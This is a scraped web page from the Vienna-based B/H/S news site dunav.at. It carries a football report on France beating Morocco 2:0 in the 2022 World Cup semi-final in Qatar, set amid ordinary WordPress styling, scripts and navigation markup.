        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"e0553abe83","preview":false,"postId":86799,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/86799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=86799' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Ffrancuska-drugi-finalista-svjetskog-prvenstva-u-kataru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Ffrancuska-drugi-finalista-svjetskog-prvenstva-u-kataru%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-86799 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-86799" class="post-86799 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
	            <header class="entry-header-title">
                <h1 class="entry-title">Francuska drugi finalista Svjetskog prvenstva u Kataru</h1>				</header>
			
		<div class="custom-lead"><p>Fudbalska reprezentacija Francuske plasirala se u finale Svetskog prvenstva u Kataru, pošto je u polufinalnom susretu pobedila Maroko rezultatom 2:0 (1:0).</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></div>
                <span class="post-date">
                    15. 12. 2022.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/francuska-drugi-finalista-svjetskog-prvenstva-u-kataru/&media=https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg&description=Francuska drugi finalista Svjetskog prvenstva u Kataru" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="850" height="476" src="https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-e1671058794514.jpg 850w, https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-300x168.jpg 300w, https://dunav.at/wp-content/uploads/2022/12/slika-2-1-e1671051164394-1000x560-1-768x430.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />                    </div>
                            
                <div class="entry-content">

            <p>„Trikolori“ će u nedelju (16.00) u duelu za titulu igrati protiv Argentine i pokušati da odbrane trofej koji su osvojili pre četiri godine na šampionatu u Rusiji.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Maroko će dan ranije, takođe u 16 časova, u duelu za bronzanu medalju igrati protiv Hrvatske.</p>
<p>Pred oko 68.000 gledalaca na stadionu „Kalifa“ u Dohi golove za Francusku postigli su Teo Ernandez 5. i Randal Kolo Muani u 79. minutu.</p>
<p>Ovo je Francuzima četvrti plasman u finale Svetskih prvenstava, a imaće priliku da nakon 1998. i 2018. osvoje svoj treći naslov šampiona sveta.</p>
<p>Kao i na prethodnim mečevima na ovom turniru ekipa Didijea Dešana je do trijumfa stigla naoko teško, jer se tokom većeg dela susreta branila, čekajući priliku da iz kontra napada dođu do gola rivala.</p>
<p>Marokanci su imali nekoliko sjajnih prilika da savladaju golmana Uga Lorisa, koji, takođe, ima velike zasluge za trijumf svog tima. Ipak, aktuelni šampion je opravdao ulogu favorita, i uprkos činjenici da se uglavnom branio, očekivano prošao u finale.</p>
<p>Marokanci su takođe opravdali epitet najprijatnijeg iznenađenja Mundijala u Kataru, hrabro napadali još od trenutka kad je njihov rival poveo.</p>
<p>Povrede nekih startera, očigledan zamor celog tima, kvalitet rivala i Kilijan Mbape, kao jedinstven kvalitet i adut „trikolora“ uticali su na to da Marokanci nisu mogli da vrše konstantan pritisak na odbranu Francuza,</p>
<p>Ipak, u trenucima kada bi povratili svežinu i energiju, ekipa selektora Valida Regragia uspevala je da nametne svoju igru i dolazila do šansi.</p>
<p>Francuska je već u 4. minutu imala prvu priliku preko Mbapea, da bi već u nastavku tog napada stigla i do vođstva. Nakon šuta napadača Pari Sen Žermena golman Bono je odbio loptu do Tea Ernandeza, koji je sa pet metara pogodio mrežu.</p>
<p>Već od tog trenutka Maroko je otvoreno krenuo ka golu protivnika, a Francuzi su rado prepustili inicijativu protivniku, čekajući šanse da iz protivnapada preko Mbapea i Dembelea dođu do kaznenog prostora Bonoa.</p>
<p>Čuameni u 36. i Varan u 40. minutu mogli su da dupliraju vođstvo, ali je najbolju priliku u prvom delu meča imao je El Jamik, koji je u 45. šutirao makazicama, ali je Hugo Loris senzacionalnom intervencijom sprečio Marokance da izjednače.</p>
<p>I u nastavku su Marokanci imali terensku inicijativu, a Francuzi čekali da Mbape još jednom pretrči svog čuvara. Nakon jedne od takvih akcija, slično kao i kod vodećeg gola, Kolo Muani je ostao sam ispred Bonoa i rutinski ubacio koptu u mrežu.</p>
<p>Do kraja utakmice ekipa Didijea Dešana rutinski je privodila meč kraju, bez previše napora, oslanjajući se na sjajne defanzivce i golmana Lorisa.</p>
